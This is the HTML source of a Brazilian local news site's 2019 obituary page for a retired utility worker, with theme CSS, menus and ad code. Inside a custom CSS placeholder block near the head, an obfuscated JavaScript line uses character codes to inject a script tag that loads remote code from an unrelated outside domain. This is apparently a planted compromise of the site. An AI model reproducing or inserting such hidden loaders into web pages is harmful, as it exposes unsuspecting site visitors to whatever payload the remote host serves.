    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/saudades/",
                    "name": "Saudades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/",
                    "name": "Nota de falecimento:  Edmilson Farias Gomes (Amigão)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-64411 single-format-standard wp-theme-Newsmag nota-de-falecimento-edmilson-farias-gomes-amigao global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quinta-feira, janeiro 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-64411" class="post-64411 post type-post status-publish format-standard has-post-thumbnail hentry category-saudades" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Saudades" class="entry-crumb" href="https://www.folhapatoense.com/category/saudades/">Saudades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nota de falecimento:  Edmilson Farias Gomes (Amigão)</span></div>
                        
                        <header>
                            <h1 class="entry-title">Nota de falecimento:  Edmilson Farias Gomes (Amigão)</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-12T21:20:56-03:00" >12/03/2019 ... 21:20h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F03%2F12%2Fnota-de-falecimento-edmilson-farias-gomes-amigao%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nota+de+falecimento%3A++Edmilson+Farias+Gomes+%28Amig%C3%A3o%29 %0A%0A https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg" data-caption=""><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="edmilson"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Morreu por volta das 9 horas da manha desta terça-feira (12), de problemas cardíacos, no Complexo Hospitalar Patoense, onde estava internado há quatro dias, o funcionário aposentado da antiga Saelpa (atual Energisa) Edmilson Farias Gomes, conhecido por &#8220;Amigão, de 71 anos, residente no centro de Patos.</p>
<p style="text-align: justify;">Deixa viúva a dona de casa aposentada Maria de Fátima Oliveira Gomes, com quem teve sete filhos: Ed Wilson, Ewerton, Emerson, Elder, Enderson, Edmilson Júnior e Erick.</p>
<p>Era filho de Patrício e de Dona Maria, antigos  comerciantes de Patos, e irmão de Messias (Marreta do Nacional), Casagrande, Everaldo, Patrícia, Conceição, Socorro, Pedro Jorge e dos falecidos Paulo e Marcone.</p>
<p style="text-align: justify;">O velório acontece na Rua Francisco Macena, 17, próximo à Praça Antônio Queiroz (onde fica o Bar do Tião), no centro de Patos, e o sepultamento será às 9 horas desta quarta-feira (13)  no Cemitério São Miguel, no Belo Horizonte, em Patos.</p>
<p>&nbsp;</p>
<p><strong>Folha Patoense com Damião Lucena</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F03%2F12%2Fnota-de-falecimento-edmilson-farias-gomes-amigao%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nota+de+falecimento%3A++Edmilson+Farias+Gomes+%28Amig%C3%A3o%29 %0A%0A https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2019/03/12/bingo-beneficente-sera-realizado-para-ajudar-patoense-com-pancreatite-aguda/">Bingo beneficente será realizado para ajudar patoense com pancreatite aguda</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2019/03/12/boas-chuvas-na-zona-rural-de-patos/">Boas chuvas na zona rural de Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/wandecy-medeiros/">Wandecy Medeiros</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":64411,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "7748";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2583";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

